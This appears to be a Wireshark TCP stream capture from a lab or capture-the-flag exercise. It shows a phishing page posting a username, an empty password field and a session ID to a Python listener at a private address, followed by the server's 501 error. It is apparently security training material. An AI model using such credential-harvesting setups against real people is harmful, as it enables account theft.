 Wireshark · Follow TCP Stream (tcp.stream eq 2) · tun0
POST /phishing.html HTTP/1.1
Host: 10.11.30.219:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
PHPSESSID: 01nrc3s2yddie7jk7sqrf72hcu
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password= HTTP/1.0 501 Unsupported method ('POST')
Server: SimpleHTTP/0.6 Python/3.9.8
Date: Thu, 24 Mar 2022 08:13:55 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 497
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 501</p>
<p>Message: Unsupported method ('POST').</p>
<p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.</p>
</body>
</html>